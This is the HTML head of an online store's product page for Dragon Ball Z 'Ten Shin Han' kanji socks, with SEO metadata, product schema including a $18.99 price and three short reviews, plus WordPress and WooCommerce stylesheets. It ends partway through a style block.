

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/
body_size: 146842
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Socks - Kanji &quot;Ten Shin Han&quot; DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" imagesrcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high">
<meta name="description" content="To failing to have a 3rd eye, simply have too trendy ft thanks the Ten Shin Han Socks, impressed by the Dragon Ball Z saga! One measurement (36 to 44) 3D"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Socks - Kanji &quot;Ten Shin Han&quot; DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="To failing to have a 3rd eye, simply have too trendy ft thanks the Ten Shin Han Socks, impressed by the Dragon Ball Z saga! One measurement (36 to 44) 3D" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:43:23+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Dragon Ball Z Socks&lt;br/&gt; Kanji &quot;Ten Shin Han&quot; Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST72119" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Socks - Kanji &quot;Ten Shin Han&quot; DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="To failing to have a 3rd eye, simply have too trendy ft thanks the Ten Shin Han Socks, impressed by the Dragon Ball Z saga! One measurement (36 to 44) 3D" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;18.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg","width":"480","height":"480","caption":"Dragon Ball Z Socks<br /> Kanji \"Ten Shin Han\" Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/","name":"Dragon Ball Socks - Kanji &quot;Ten Shin Han&quot; DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:50:53+07:00","dateModified":"2025-09-19T16:43:23+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Socks - Kanji \"Ten Shin Han\" DBZ store &raquo; Dragon Ball Store","description":"To failing to have a 3rd eye, simply have too trendy ft thanks the Ten Shin Han Socks, impressed by the Dragon Ball Z saga! One measurement (36 to 44) 3D digital printing, authentic design &lt;/ span&gt; Excessive elasticity &lt;/ span&gt;: don't wrinkle, stretchable Confort + : comfortable, breathable and absorbent DBZ socks Polyester, natural cotton in further lengthy fibers FREE STANDARD DELIVERY &lt;/ str ngo&gt;. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST72119","category":"Dragon Ball Cloth &gt; Dragon Ball Socks","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-285292319_large_4d9a3e9e-cdbe-4ca7-a0f1-df055555385a-1.jpg","height":"480","width":"480"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#li-comment-59910","description":"Good quality.","datePublished":"2025-09-19 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#li-comment-4593","description":"Order came for a month)) quality is good nice)) I recommend the selle","datePublished":"2021-09-27 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#li-comment-4592","description":"Item as described, great value. Shipping was quicker than promised. Very satisfied customer","datePublished":"2020-12-23 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}}],"offers":{"@type":"Offer","price":"18.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Socks &#8211;  Kanji &#8220;Ten Shin Han&#8221; DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-socks-kanji-ten-shin-han-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-socks-kanji-ten-shin-han-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-socks-kanji-ten-shin-han-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
